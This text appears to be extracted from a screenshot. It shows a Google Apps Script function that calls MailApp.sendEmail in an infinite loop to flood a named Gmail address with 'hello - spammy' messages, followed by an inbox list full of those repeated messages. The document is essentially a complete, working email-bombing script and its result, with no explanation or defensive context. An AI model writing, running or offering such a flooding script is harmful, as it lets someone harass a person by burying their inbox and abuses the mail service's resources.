 AppScript : Class MailApp

Code.gs

function myFunction() {
  email="xenotix.in@gmail.com";
  while(1)
  {
    MailApp.sendEmail(email,"hello","spammy");
  }
}

COMPOSE

Inbox (24)
Starred
Important
Sent Mail
Drafts
Personal

Bosch Technology - Bolshoi-Theater.Boschindia.com - What has

ajin25 (61) hello - spammy
ajin25 (61) hello - spammy
ajin25 (61) hello - spammy
ajin25 (61) hello - spammy